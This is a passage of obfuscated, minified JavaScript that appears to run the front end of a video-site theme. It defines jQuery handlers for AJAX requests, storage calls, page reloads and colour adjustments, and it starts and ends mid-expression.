]+_d[211]+_a[317]+_b[264]+_i[213]+_a[67]+_c[115]+_f[71]+_j[48]+_i[228]+_i[222]+_b[82]+_i[48]+_b[71]+_j[226]+_h[221]+_g[62]+_e[20]+_d[111]+_g[212]+_j[234]+_g[178]+_c[145]+_g[278],function(){var g=767<document[_d[293]+_i[16]+_j[234]+_d[76]+_h[68]+_i[48]+_i[88]+_a[168]+_f[20]+_c[294]+_c[244]+_i[206]+_c[244]+_j[302]+_h[209]][_c[285]+_g[62]+_a[67]+_g[303]+_d[29]+_h[209]+_g[315]+_h[264]+_c[215]+_j[307]+_f[273]]?100:90;$(_h[266]+_h[209]+_e[51]+_j[125]+_h[263]+_i[317]+_j[48]+_g[188]+_a[81])[_c[186]+_g[274]+_h[264]+_g[278]+_c[186]+_h[209]+_b[193]](_defineProperty({},_d[207]+_j[234]+_i[235]+_i[16]+_e[10]+_b[296]+_h[296]+_b[117]+_a[306],$(_j[194]+_c[254]+_h[204]+_b[71]+_h[230]+_j[234]+_g[178]+_b[213]+_i[84]+_b[308]+_c[318]+_b[213]+_e[69]+_a[80])[_h[61]+_c[254]+_f[71]+_c[161]+_a[63]+_g[127]]()[_e[209]+_f[238]+_c[299]]-g),200)})}),_defineProperty(_ref9,_i[97]+_d[172]+_g[288]+_g[278],function(e){if($(_h[172]+_j[248]+_c[244]+_f[121]+_c[181]+_j[234]+_a[80]+_h[68]+_a[76]+_h[230]+_b[82]+_d[172]+_i[235]+_j[94])[_g[288]+_a[63]+_e[51]+_d[172]+_f[317]+_j[276]](),e[_c[230]+_i[48]+_b[251]+_j[307]]()==_a[46]+_a[54])return $(_h[172]+_d[181]+_a[63]+_c[215]+_a[150]+_h[66]+_e[90]+_f[3]+_a[76]+_h[230]+_g[236]+_c[146]+_e[310]+_a[168])[_j[162]+_d[278]+_b[117]+_a[78]](),e[_c[230]+_e[74]+_g[179]+_j[307]](_f[208]+_f[101]),!1;e[_g[127]+_a[63]+_c[172]+_c[230]]()==_d[209]+_g[81]&&($(_e[234]+_f[71]+_b[193]+_f[121]+_g[212]+_h[66]+_i[16]+_h[68]+_i[206]+_g[212]+_d[149]+_a[57]+_h[209]+_f[314])[_b[173]+_a[63]+_a[205]+_g[127]](_b[137]+_h[76]),e[_f[60]+_a[63]+_a[205]+_e[209]](_a[46]+_d[233]));var d=$($(_c[313]+_f[71]+_g[303]+_a[142]+_j[226]+_h[66]+_i[16]+_b[310]+_j[195]+_i[213]+_c[254]+_c[146]+_c[272]+_a[168])[_g[321]+_g[288]+_h[61]+_f[297]](_h[61]+_j[75]+_g[127]+_a[63]+_g[288]+_g[241]+_i[9]+_c[216]+_f[320]));d[_a[236]+_g[188]+_f[121]+_a[314]+_d[247]+_a[236]+_b[264]+_c[161]](_e[69]+_a[63]+_i[170]+_g[212]+_f[168]+_e[90]+_a[76]+_e[51]+_j[226]+_d[181]+_b[117]+_c[272]+_a[81]),d[_e[69]+_e[269]+_e[281]+_h[164]](_h[264]+_j[302]+_e[43]+_f[108]+_j[307]+_j[105]+_i[88]+_h[309]+_f[3]+_a[63]+_a[274]+_g[77]+_i[166]+_g[178]+_i[206]+_d[192]+_c[244]+_f[314]+_a[168]+_c[24]+_b[171]+_h[264]+_j[241]+_i[220]+_e[16])[_h[217]+_f[9]+_i[124]](e[_e[20]+_i[300]+_f[60]+_h[219]](_f[121]+_h[309]+_f[60]+_d[52]+_g[212]+_h[264]+_j[241])),e[_c[299]+_f[9]+_d[149]+_a[63]+_g[274]+_a[168]]()[_c[186]+_g[236]+_d[211]+_f[100]+_e[310]](d),$(_h[172]+_b[82]+_i[48]+_d[293]+_i[213]+_j[234]+_f[238]+_j[195]+_j[195]+_j[226]+_b[82]+_a[80]+_j[242]+_c[230])[_h[266]+_b[85]+_e[219]+_g[303]](),$(_g[290]+_e[69]+_f[100]+_c[215]+_a[150]+_g[204]+_d[172]+_i[206]+_j[195]+_d[292]+_g[236]+_g[178]+_f[259]+_d[111])[_i[264]+_a[287]+_g[178]+_f[233]](),$(_j[194]+_e[69]+_a[63]+_i[170]+_i[213]+_d[185]+_j[48]+_f[3]+_i[206]+_f[40]+_j[248]+_g[178]+_f[259]+_e[93]+_h[4]+_i[222]+_c[254]+_h[204]+_h[164]+_i[213]+_a[294]+_i[16]+_b[310]+_b[310]+_g[212]+_b[173]+_a[63]+_e[280]+_j[307])[_j[248]+_d[172]+_e[316]+_h[73]+_g[207]]()[_h[217]+_a[236]+_a[101]](_g[240]+e[_e[43]+_g[284]+_b[5]+_d[10]+_i[88]+_g[127]]()[_f[297]+_d[52]+_b[5]+_d[10]+_c[115]+_d[211]]()[_i[194]+_h[219]+_e[74]+_j[216]](_f[300]+_f[71]+_g[303]+_e[219]+_j[226]+_a[294]+_b[117]+_g[278]+_e[51]+_g[212]+_h[266]+_a[63]+_h[309]+_c[215])[_e[69]+_f[41]+_a[317]+_h[164]](_g[207]+_a[168]+_g[288]+_b[117]+_f[314]+_d[193])[_g[127]+_c[244]+_i[238]+_a[168]]()+_e[187]),fed[_f[168]+_c[146]+_f[3]+_c[145]+_i[48]+_a[317]+_b[173]][_f[168]+_d[172]+_i[287]+_j[302]+_e[209]](_h[172]+_g[236]+_e[74]+_d[293]+_f[40]+_e[316]+_a[80]+_j[195]+_g[278]+_j[226]+_d[181]+_a[80]+_d[149]+_h[153])}),_defineProperty(_ref9,_b[264]+_g[309]+_d[172]+_d[164],function(e){$[_a[132]+_g[303]+_a[168]](vfed[_j[184]+_h[309]+_d[211]+_g[309]]+(_e[269]+_j[302]+_i[170]+_e[74]+_i[238]+_a[187]+_g[321]+_h[266]+_a[306]+_d[280]+_h[66]+_h[61]+_f[3]+_d[192]+_a[63]+_a[317]+_h[209]+_a[176]+_f[9]+_g[177]+_c[186]+_c[172]+_e[307]+_f[259]+_f[41]+_d[293]+_a[274])+$(_e[234]+_d[181]+_b[193]+_a[142]+_i[213]+_e[316]+_j[48]+_h[68]+_d[192]+_d[292]+_i[89]+_h[303]+_h[283]+_f[238])[_f[9]+_j[307]+_e[209]+_h[219]](_c[215]+_d[52]+_i[300]+_c[186]+_g[212]+_b[85]+_b[71])+(_g[181]+_j[195]+_j[51]+_h[164]+_i[130])+$(_j[194]+_f[71]+_e[74]+_f[121]+_d[292]+_h[66]+_a[80]+_h[68]+_e[51]+_b[308]+_b[85]+_h[303]+_j[248]+_g[178])[_h[309]+_d[211]+_g[127]+_a[255]](_g[188]+_c[186]+_e[209]+_f[9]+_c[181]+_d[192]+_c[318]+_i[170])+(_h[245]+_e[43]+_h[309]+_c[123]+_h[204]+_d[70])+e,function(d){d==_b[203]+_d[172]+_j[195]+_j[195]+_e[74]+_j[302]+_h[209]+_a[60]+_e[269]+_i[264]+_d[80]+_e[316]+_c[294]+_d[172]+_i[264]+_a[63]?$(_j[194]+_c[254]+_j[276]+_h[164]+_d[292]+_i[166]+_a[80]+_d[192]+_h[68]+_g[212]+_h[264]+_g[274]+_d[181]+_d[172])[_g[309]+_a[168]+_g[278]+_j[125]](_j[256]+_h[221]+_a[60]+_g[204]+_f[304]+_d[52]+_e[141]+_b[264]+_f[131]+_f[209]+_b[82]+_i[48]+_f[121]+_d[292]+_f[297]+_j[70]+_e[219]+_f[121]+_h[264]+_h[303]+_i[121]+_g[77]+_e[285]+_g[215]+_c[93]+_g[88]+_b[252]+_h[50]+_i[223]+_c[28]+_f[297]+_c[226]):$(_e[234]+_d[181]+_j[276]+_e[219]+_d[292]+_d[185]+_g[178]+_i[206]+_f[3]+_c[181]+_i[89]+_c[115]+_d[181]+_g[178])[_j[192]+_h[209]+_a[76]+_a[101]](d);fed[_c[285]+_i[16]+_c[145]+_j[195]+_e[74]+_f[314]+_f[60]][_i[166]+_c[146]+_i[287]+_i[88]+_j[307]](_d[41]+_b[82]+_e[74]+_g[188]+_d[292]+_c[285]+_e[90]+_d[192]+_b[310]+_c[181]+_i[97]+_f[238]+_d[149]+_i[300]),$(_d[41]+_j[248]+_i[48]+_g[188]+_g[212]+_c[285]+_e[90]+_c[145]+_b[310]+_c[181]+_h[66]+_g[178]+_g[188]+_d[10])[_g[284]+_d[211]+_j[307]+_j[242]](_f[288]+_d[149]+_d[185],$(_g[290]+_i[97]+_a[63]+_j[241]+_d[292]+_c[285]+_a[80]+_d[192]+_f[3]+_h[230]+_a[294]+_f[238]+_a[142]+_f[100])[_b[201]+_e[209]+_c[230]+_e[310]](_i[170]+_b[201]+_c[230]+_e[20]+_a[150]+_a[255]+_b[117]+_i[124]+_i[48]))})[_i[48]+_j[242]+_d[149]+_c[146]+_a[255]](function(){$(_d[41]+_i[97]+_f[100]+_e[219]+_f[40]+_h[66]+_g[178]+_c[145]+_g[278]+_j[226]+_g[65]+_g[274]+_e[69]+_j[48])[_e[44]+_d[211]+_g[278]+_e[10]](_j[256]+_d[83]+_b[225]+_d[185]+_c[294]+_c[186]+_j[162]+_a[235]+_b[298]+_c[40]+_c[254]+_c[244]+_g[188]+_a[150]+_b[171]+_e[20]+_c[215]+_i[170]+_i[89]+_b[213]+_j[285]+_c[40]+_h[248]+_g[215]+_f[169]+_f[21]+_e[100]+_j[274]+_a[258]+_b[191]+_d[285]+_f[9]+_c[159]+_b[97]+_c[272]+_e[74]+_g[236]+_e[315]+_d[296]+_a[283]+_g[284]+_d[311]+_a[236]+_b[264]+_a[294]+_h[219]+_j[51]+_f[297]+_a[168]+_i[67]+_h[168]+_a[316]+_e[66]+_f[238]+_g[274]+_g[204]+_h[151]+_h[264]+_j[234]+_i[45]+_f[131]+_d[296]+_e[69]+_d[10]+_i[170]+_i[222]+_c[285]+_b[117]+_i[206]+_i[206]+_a[63]+_g[274]+_d[211]+_b[169]+_d[207]+_f[273]+_a[80]+_j[154]+_a[169]+_b[206]+_g[90]+_c[40]+_f[253]+_a[190]+_a[144]+_i[120]+_d[169]+_a[262]+_e[40]+_f[9]+_a[242]+_i[222]+_g[290]+_c[313]+_b[86]+_d[280]+_h[221]+_g[184])})}),_defineProperty(_ref9,_c[254]+_e[269]+_i[235]+_f[3],function(e){$[_a[306]+_j[48]+_h[212]+_d[211]](vfed[_g[321]+_c[186]+_f[60]+_b[97]]+(_g[65]+_j[302]+_d[293]+_h[204]+_e[280]+_b[169]+_a[306]+_h[266]+_g[321]+_b[259]+_i[166]+_d[172]+_d[192]+_d[192]+_b[193]+_f[314]+_e[209]+_b[259]+_a[235]+_d[52]+_f[317]+_a[63]+_d[150]+_b[201]+_g[127]+_j[70]),$(e[_h[221]+_h[309]+_h[219]+_j[276]+_i[88]+_a[168]+_e[141]](_a[276]+_j[48]+_i[235]+_b[310]))[_f[288]+_j[276]+_j[242]+_e[269]+_i[41]+_j[125]+_i[89]+_e[123]+_g[303]]()+(_e[222]+_f[168]+_e[90]+_f[3]+_j[195]+_j[276]+_b[213]+_b[173]+_e[169]+_h[68]+_e[269]+_j[241]+_g[68])+$(_f[300]+_h[283]+_g[303]+_j[241]+_h[230]+_g[204]+_h[61]+_i[206]+_b[310]+_f[40]+_b[85]+_d[29]+_c[254]+_g[178])[_d[52]+_b[173]+_j[307]+_i[235]](_b[71]+_g[284]+_b[173]+_g[284]+_g[212]+_e[51]+_g[65]+_h[164])+(_h[245]+_h[66]+_c[146]+_f[3]+_h[68]+_d[10]+_d[29]+_h[209]+_a[260]+_f[259]+_c[318]+_b[71]+_c[78])+$(_a[187]+_e[69]+_d[10]+_a[142]+_h[230]+_f[168]+_f[238]+_f[3]+_i[206]+_a[150]+_i[89]+_j[302]+_d[181]+_j[48])[_j[70]+_i[300]+_g[127]+_c[272]](_g[188]+_j[70]+_e[209]+_j[70]+_j[226]+_h[264]+_j[241]),function(d){$(_f[300]+_c[254]+_g[303]+_j[241]+_g[212]+_b[203]+_h[61]+_d[192]+_c[145]+_g[212]+_e[209]+_a[67]+_c[299]+_g[207])[_j[307]+_h[204]+_j[131]+_g[127]](d[_h[68]+_b[264]+_f[50]][_j[242]+_b[193]+_h[221]+_h[151]+_h[309]+_c[285]+_j[276]](_d[208]+_j[188]+_c[147]+_c[293]+_a[9],_0x17c2[10])),1==d[_g[204]+_a[80]+_a[142]+_e[74]]?fed[_i[166]+_c[146]+_g[278]+_f[3]+_e[74]+_j[302]+_e[209]][_d[207]+_f[273]+_f[238]+_a[78]](1):$(_h[172]+_h[283]+_c[244]+_j[241]+_d[292]+_b[203]+_c[146]+_e[51]+_e[51]+_d[292]+_c[285]+_i[16]+_e[219]+_c[244])[_d[52]+_j[307]+_f[60]+_e[310]](_d[207]+_b[5]+_e[316],$(_d[41]+_i[97]+_h[204]+_f[121]+_e[39]+_h[66]+_d[172]+_h[68]+_j[195]+_j[226]+_h[66]+_e[90]+_f[121]+_d[10])[_b[201]+_h[209]+_f[60]+_h[219]](_c[215]+_g[284]+_f[60]+_i[41]+_f[40]+_i[235]+_g[178]+_g[62]+_g[303]))})}),_defineProperty(_ref9,_f[259]+_d[10]+_b[171]+_c[146],function(e){$[_a[132]+_j[276]+_a[168]](vfed[_f[297]+_e[20]+_g[127]+_c[171]]+(_j[51]+_d[29]+_c[215]+_a[63]+_f[186]+_i[222]+_g[321]+_c[171]+_c[299]+_a[176]+_a[294]+_d[172]+_b[310]+_d[192]+_c[244]+_i[88]+_d[211]+_a[176]+_g[288]+_f[100]+_i[194]+_f[238]+_h[219]+_j[307]+_i[78]+_h[264]+_g[188]+_g[68])+e[_d[52]+_c[230]+_a[168]+_j[242]](_i[170]+_h[309]+_h[209]+_c[186]+_f[40]+_d[25]+_j[241]),function(){e[_e[44]+_e[209]+_e[51]+_d[247]](_e[114]+_i[276]+_h[265])})}),_defineProperty(_ref9,_e[219]+_f[41]+_b[3]+_f[50],function(e){$[_e[266]+_h[204]+_g[127]](vfed[_h[221]+_b[201]+_c[230]+_d[278]]+(_c[318]+_i[88]+_j[241]+_a[63]+_g[179]+_e[234]+_c[299]+_c[171]+_i[194]+_a[176]+_a[236]+_d[75]+_a[236]+_i[238]+_a[176]+_j[241]+_b[85]+_d[193]+_g[83]+_j[194]+_i[215]+_e[209]+_f[3]+_e[10]+_j[260]+_e[51]+_b[85]+_i[170]+_g[68])+e[_h[309]+_h[209]+_f[60]+_b[5]](_c[215]+_i[41]+_f[60]+_i[41]+_h[230]+_i[206]+_f[41]+_g[188])+(_j[320]+_j[51]+_a[142]+_j[126])+e[_a[236]+_h[209]+_h[209]+_d[149]](_g[188]+_a[236]+_h[209]+_d[52]+_c[181]+_b[85]+_a[142])+(_g[181]+_f[60]+_i[106]+_g[321]+_h[204]+_a[274])+e[_b[201]+_i[300]+_g[127]+_h[219]](_b[71]+_b[201]+_j[307]+_a[236]+_e[39]+_e[209]+_c[130]+_f[297]+_g[303]),function(d){if(1!=d[_e[316]+_c[146]+_e[219]+_h[204]])return!1;e[_i[41]+_a[168]+_h[209]+_e[310]](_c[215]+_f[9]+_e[209]+_i[41]+_b[308]+_a[168]+_j[94]+_f[297]+_i[48])==_e[9]+_f[297]?e[_j[192]+_c[230]+_a[76]+_b[296]](_f[145]+_g[218]+_b[168]+_g[230]+d[_d[293]+_c[186]+_h[209]+_f[9]][_h[73]+_h[221]]+_e[274]):e[_g[309]+_a[168]+_g[278]+_d[247]](_e[114]+_b[38]+_i[319]+_j[240]+d[_f[121]+_f[9]+_d[211]+_i[41]][_b[71]+_i[16]+_f[233]+_g[274]]+_h[227])})}),_defineProperty(_ref9,_g[204]+_i[16]+_h[73]+_c[115]+_d[211],function(e){$(e+(_j[121]+_g[290]+_j[248]+_e[74]+_f[121]+_h[230]+_c[285]+_f[238]+_b[310]+_b[310]+_j[226]+_g[127]+_g[303]+_f[186]+_c[230]))[_c[213]+_a[236]+_f[304]]()!=void 0&&$(e+(_a[60]+_g[290]+_f[71]+_g[303]+_i[170]+_g[212]+_c[285]+_b[117]+_b[310]+_h[68]+_f[40]+_j[307]+_a[67]+_e[43]+_j[162]))[_h[209]+_g[303]+_d[268]+_c[230]](_j[87]+_i[187]+_c[274]+_j[261]+_a[23]+(255-$(e+(_e[66]+_i[222]+_e[69]+_e[74]+_i[170]+_a[150]+_h[66]+_c[146]+_c[145]+_g[278]+_f[40]+_e[209]+_e[74]+_b[251]+_b[173]))[_e[303]+_e[20]+_j[125]]()[_b[296]+_f[100]+_h[303]+_i[121]+_c[230]+_c[171]])+_g[112]);$(document)[_g[178]+_j[302]](_j[234]+_b[296]+_e[269]+_j[234]+_c[67]+_a[60]+_c[67]+_i[48]+_h[153]+_b[301]+_c[299]+_f[311]+_a[67]+_g[274]+_i[194]+_b[301]+_e[209],e+(_c[159]+_h[172]+_f[71]+_a[63]+_b[71]+_f[40]+_h[66]+_b[117]+_h[68]+_i[206]+_e[39]+_a[168]+_e[74]+_a[205]+_h[209]),function(){$(e+(_j[121]+_j[194]+_f[71]+_j[276]+_d[293]+_h[230]+_a[294]+_d[172]+_g[278]+_g[278]+_g[212]+_h[209]+_d[25]+_b[171]+_d[207]))[_j[307]+_c[244]+_i[238]+_j[307]](_h[47]+_g[216]+_j[32]+_f[193]+_g[253]+(255-$(this)[_e[303]+_h[309]+_i[124]]()[_f[304]+_a[63]+_a[317]+_f[50]+_e[209]+_c[171]])+_i[34])})}),_ref9)),_defineProperty(_fed,_d[192]+_f[100]+_d[207]+_h[212]+_f[9]+_i[121]+_g[303],(_ref10={},_defineProperty(_ref10,_b[85]+_a[317]+_e[269]+_g[127],function(){fed[_g[204]+_j[48]+_f[3]+_a[76]+_i[48]+_e[281]+_c[230]][_c[285]+_h[61]+_g[293]+_b[213]+_b[173]](_g[290]+_i[97]+_c[244]+_d[293]+_g[212]+_b[203]+_b[117]+_e[51]+_e[51]+_d[292]+_h[283]+_b[117]+_b[5]+_c[67]),fed[_a[132]+_f[304]+_i[16]+_h[235]+_i[41]+_f[304]][_d[207]+_j[75]+_j[77]+_f[3]+_g[65]+_e[209]](_b[169]+_c[254]+_b[193]+_b[71]+_c[181]+_b[203]+_e[90]+_b[310]+_c[145]+_i[213]+_f[50]+_b[48]+_e[90]+_d[172]+_c[67]+_b[264],_e[234]+_h[283]+_a[63]+_b[71]+_g[212]+_a[294]+_h[61]+_j[195]+_c[145]+_c[181]+_b[82]+_h[61]+_g[288]+_i[45]),$(document)[_a[80]+_c[115]](_d[185]+_f[304]+_d[25]+_d[185]+_e[19],_c[313]+_a[276]+_a[63]+_c[215]+_j[226]+_b[203]+_a[80]+_c[145]+_a[76]+_f[40]+_d[211]+_f[100]+_d[268]+_j[307],function(){1==$(_a[187]+_d[181]+_d[10]+_i[170]+_d[292]+_e[316]+_i[16]+_f[3]+_j[195]+_b[308]+_i[97]+_b[117]+_j[242]+_g[36])[_j[70]+_g[127]+_a[168]+_a[255]](_e[219]+_c[186]+_f[60]+_i[41]+_c[181]+_i[235]+_c[146]+_c[294]+_g[303])&&fed[_c[145]+_a[80]+_j[241]+_d[76]+_i[124]+_j[276]][_i[124]+_c[146]+_a[132]+_f[41]+_e[281]]()}),$(document)[_b[117]+_c[115]](_d[185]+_c[294]+_b[85]+_f[168]+_a[253],_i[222]+_d[181]+_j[276]+_j[241]+_i[213]+_e[316]+_d[172]+_f[3]+_i[206]+_d[292]+_b[82]+_e[90]+_a[255]+_c[67]+_c[159]+_i[222]+_i[97]+_h[204]+_a[142]+_a[150]+_d[185]+_c[146]+_e[51]+_f[3]+_b[308]+_b[3]+_h[235]+_i[16]+_c[146]+_i[45]+_a[235],function(){fed[_j[195]+_i[48]+_h[212]+_g[207]+_f[9]+_e[266]+_g[303]][_i[97]+_g[65]+_f[259]+_g[278]]()})}),_defineProperty(_ref10,_a[276]+_d[25]+_h[219]+_h[68],function(){$[_j[184]+_d[172]+_j[162]+_h[209]](vfed[_i[194]+_j[70]+_f[60]+_f[273]]+(_j[51]+_b[213]+_g[188]+_j[276]+_j[131]+_c[313]+_c[299]+_d[278]+_j[184]+_j[140]+_b[3]+_g[172]+_j[48]+_j[48]+_c[67]+_b[259]+_g[207]+_i[41]+_d[311]+_f[100]+_j[25]+_f[9]+_j[307]+_f[9]),$(_h[172]+_f[71]+_e[74]+_d[293]+_b[308]+_i[166]+_f[238]+_a[76]+_a[76]+_b[308]+_i[97]+_h[61]+_f[259]+_a[253])[_f[288]+_j[276]+_j[242]+_a[67]+_f[9]+_h[151]+_j[51]+_f[201]+_c[244]](),function(s){$(_b[169]+_f[71]+_e[74]+_e[219]+_d[292]+_b[203]+_g[178]+_d[192]+_i[206]+_j[226]+_a[168]+_j[51]+_f[297]+_e[141])[_a[168]+_e[74]+_f[186]+_a[168]](s[_b[310]+_e[141]+_f[50]][_i[235]+_g[303]+_j[184]+_i[124]+_h[309]+_e[316]+_b[193]](_d[208]+_j[188]+_g[168]+_h[17]+_i[90],_0x17c2[10])),1==s[_a[294]+_f[238]+_c[215]+_f[100]]?4==vfed[_c[186]+_j[51]+_h[164]]?location[_i[235]+_c[244]+_i[124]+_c[146]+_f[9]+_a[142]]():$(_b[169]+_e[69]+_h[204]+_g[188]+_i[213]+_c[285]+_c[146]+_a[76]+_d[192]+_a[150]+_j[285]+_f[307]+_b[117]+_g[178]+_e[19]+_g[207])[_e[209]+_e[74]+_j[131]+_g[127]](_i[160]+_f[42]+_b[311]+_d[190])[_a[236]+_i[170]+_j[241]+_g[89]+_a[101]+_a[236]+_e[141]+_a[235]](_g[236]+_h[204]+_f[121]+_h[230]+_i[317]+_g[127]+_d[29]+_h[212]+_b[308]+_a[142]+_j[51]+_i[264]+_g[284]+_a[142]):$(_d[41]+_h[283]+_d[10]+_c[215]+_d[292]+_g[204]+_a[80]+_g[278]+_g[278]+_f[40]+_b[203]+_d[172]+_d[293]+_e[74])[_c[186]+_d[211]+_e[209]+_j[242]](_e[141]+_g[288]+_d[185],$(_a[187]+_d[181]+_b[193]+_d[293]+_b[308]+_i[166]+_c[146]+_g[278]+_h[68]+_i[213]+_f[168]+_f[238]+_f[121]+_i[48])[_g[284]+_j[307]+_j[307]+_b[5]](_f[121]+_c[186]+_a[168]+_j[70]+_b[308]+_i[235]+_j[48]+_d[247]+_g[303]))})}),_ref10)),_defineProperty(_fed,_b[310]+_j[94]+_j[75]+_g[207]+_h[204]+_h[219],(_ref11={},_defineProperty(_ref11,_e[269]+_f[314]+_g[65]+_j[307],function(){6==vfed[_e[20]+_g[65]+_a[142]]&&(fed[_h[68]+_d[111]+_h[73]+_c[161]+_i[48]+_b[5]][_a[255]+_g[284]+_g[188]+_b[85]+_j[48]](),fed[_g[278]+_f[156]+_e[9]+_j[162]+_a[63]+_h[219]][_g[83]+_h[219]+_h[61]+_e[9]+_a[306]](_h[172]+_e[69]+_a[63]+_i[170]+_j[226]+_j[162]+_e[9]+_h[235]+_f[3]+_j[226]+_d[193]+_h[219]+_i[16]+_d[76]+_j[184]),fed[_b[310]+_j[94]+_j[75]+_e[141]+_b[193]+_j[242]][_d[83]+_j[242]+_i[89]+_f[168]+_j[276]](_a[187]+_c[254]+_j[276]+_f[121]+_i[213]+_a[235]+_d[76]+_b[48]+_b[310]+_b[308]+_a[306]+_f[259]+_c[318]+_i[166]+_i[48]),fed[_d[192]+_h[153]+_c[173]+_j[162]+_i[48]+_h[219]][_g[204]+_j[70]+_c[272]+_g[188]+_i[264]](_c[313]+_i[97]+_c[244]+_f[121]+_i[213]+_a[235]+_b[301]+_h[235]+_f[3]+_d[292]+_g[204]+_b[201]+_h[219]+_f[121]+_f[288]),fed[_g[278]+_d[111]+_a[71]+_d[207]+_f[100]+_f[259]][_e[316]+_i[41]+_b[264]+_b[97]+_i[264]](_i[222]+_e[69]+_b[193]+_f[121]+_c[181]+_c[161]+_f[108]+_d[257]+_a[76]+_a[150]+_g[204]+_c[186]+_j[162]+_d[278]+_b[264]),fed[_h[68]+_j[94]+_d[76]+_a[235]+_c[244]+_h[219]][_f[168]+_h[204]+_a[317]+_c[230]+_j[276]+_h[219]](_j[194]+_f[71]+_j[276]+_b[71]+_e[39]+_a[235]+_i[287]+_g[172]+_i[206]+_a[150]+_d[149]+_f[100]+_h[271]+_a[67]+_b[264]),fed[_g[278]+_c[130]+_h[73]+_g[207]+_j[276]+_c[272]][_d[185]+_i[48]+_b[213]+_j[307]+_b[193]+_e[310]](_e[234]+_i[97]+_d[10]+_j[241]+_j[226]+_i[264]+_e[9]+_d[257]+_e[51]+_a[150]+_i[97]+_i[89]+_j[302]+_b[71]+_e[141]),fed[_b[310]+_d[111]+_a[71]+_i[264]+_f[100]+_e[310]][_e[316]+_j[276]+_i[88]+_c[230]+_g[303]+_g[288]](_c[313]+_b[82]+_g[303]+_b[71]+_a[150]+_g[207]+_e[9]+_c[20]+_j[195]+_b[308]+_e[269]+_a[317]+_f[71]+_b[117]+_e[141]),fed[_h[68]+_f[156]+_e[9]+_j[162]+_f[100]+_i[235]][_c[285]+_h[204]+_j[302]+_j[307]+_c[244]+_h[219]](_i[222]+_i[97]+_j[276]+_f[121]+_f[40]+_d[207]+_j[75]+_h[235]+_j[195]+_j[226]+_f[307]+_j[51]+_a[317]+_b[71]+_f[288]),fed[_g[278]+_e[93]+_f[108]+_d[207]+_g[303]+_b[5]][_g[293]+_f[314]+_g[274]+_e[219]](_b[169]+_a[276]+_c[244]+_c[215]+_h[230]+_d[76]+_i[264]+_f[100]+_i[235]+_d[292]+_f[108]+_c[115]+_b[213]+_a[142]),fed[_a[76]+_h[153]+_j[75]+_e[141]+_i[48]+_i[235]][_e[275]+_f[41]+_j[302]+_i[170]](_h[172]+_h[283]+_a[63]+_h[164]+_h[230]+_j[75]+_f[288]+_g[303]+_d[149]+_a[150]+_e[275]+_e[269]+_j[302]+_f[121],_d[181]+_d[10]+_c[215]+_e[39]+_j[307]+_a[63]+_i[238]+_i[300]+_a[150]+_i[170]+_j[51]+_c[161]+_a[236]+_e[219]),fed[_i[206]+_a[81]+_c[173]+_i[264]+_f[100]+_h[219]][_e[219]+_d[10]+_h[151]+_i[48]](_g[290]+_f[71]+_d[10]+_f[121]+_e[39]+_g[236]+_i[41]+_d[311]+_d[207]+_f[40]+_g[204]+_j[125]+_c[244]+_b[201]+_e[310],_j[194]+_h[283]+_g[303]+_a[142]+_a[150]+_d[181]+_c[186]+_b[284]+_f[288]+_i[213]+_b[71]+_h[204]+_i[124],2,1),fed[_a[76]+_f[156]+_g[293]+_e[141]+_a[63]+_c[272]][_g[188]+_h[204]+_b[296]+_h[204]](_a[187]+_g[236]+_d[10]+_f[121]+_i[213]+_g[321]+_g[62]+_a[236]+_d[111]+_c[181]+_d[185]+_j[125]+_i[48]+_f[9]+_a[255],_g[290]+_b[82]+_d[10]+_j[241]+_h[230]+_f[297]+_c[294]+_g[284]+_b[211]+_d[292]+_a[142]+_i[48]+_h[151],4,1),fed[_c[145]+_h[153]+_f[108]+_f[288]+_b[193]+_g[288]][_f[121]+_h[204]+_f[304]+_c[244]](_f[300]+_c[254]+_b[193]+_e[219]+_b[308]+_g[188]+_b[117]+_g[164]+_j[302]+_i[213]+_f[168]+_f[304]+_h[204]+_h[309]+_h[219],_j[194]+_g[236]+_d[10]+_c[215]+_c[181]+_b[71]+_h[61]+_i[64]+_g[274]+_h[230]+_f[121]+_h[204]+_c[294],5,1),fed[_f[3]+_d[111]+_g[293]+_j[162]+_c[244]+_e[310]][_a[142]+_d[10]+_g[62]+_a[63]](_c[313]+_h[283]+_j[276]+_g[188]+_j[226]+_j[234]+_b[201]+_e[141]+_j[192]+_f[40]+_a[294]+_i[124]+_c[244]+_f[9]+_e[310],_i[222]+_c[254]+_i[48]+_d[293]+_b[308]+_b[203]+_i[41]+_h[212]+_d[278]+_b[308]+_j[241]+_i[48]+_j[125],0,0),fed[_j[285]+_h[151]+_a[80]+_b[48]+_f[9]+_e[10]][_i[264]+_d[76]+_d[257]+_c[145]+_e[269]+_a[168]](_i[222]+_g[236]+_b[193]+_f[121]+_d[292]+_g[293]+_d[207]+_a[63]+_a[255]+_f[40]+_g[207]+_e[9]+_d[257]+_h[68]+_g[65]+_d[211],_j[194]+_i[97]+_h[204]+_g[188]+_a[150]+_j[75]+_i[264]+_h[204]+_a[255]+_a[150]+_c[254]+_j[48]+_c[272]+_f[3]),$(_f[41]+_c[115]+_f[297]+_f[108]+_j[307]+_b[197]+_i[88]+_d[52]+_e[51]+_j[276]+_e[315]+_d[296]+_c[173]+_f[288]+_i[48]+_i[235]+_c[24]+_j[302]+_c[186]+_g[278]+_b[193]+_i[220]+_c[233])[_i[84]+_e[20]+_i[124]](fed[_g[204]+_b[117]+_e[90]+_i[45]+_i[89]+_d[10]][_f[50]+_b[193]+_d[211]](_c[254]+_d[10]+_c[215]+_d[123]+_i[287]+_c[161]+_h[204]+_a[255]+_d[29]+_c[186]+_h[68]+_e[74])),$(_f[41]+_i[88]+_j[184]+_i[287]+_c[230]+_g[98]+_d[29]+_j[70]+_b[310]+_b[193]+_j[126]+_b[202]+_h[73]+_j[162]+_a[63]+_g[288]+_a[260]+_g[321]+_b[178]+_a[142]+_i[220]+_e[16])[_b[284]+_i[41]+_f[304]](fed[_d[185]+_c[146]+_c[146]+_f[44]+_j[51]+_d[10]][_a[132]+_a[63]+_h[209]](_e[69]+_a[63]+_i[170]+_a[260]+_b[171]+_f[9]+_a[235]+_a[235]+_g[164]+_i[16]+_i[235]+_g[188])))}),_defineProperty(_ref11,_e[269]+_g[188]+_d[207],function(e){var d=[];return 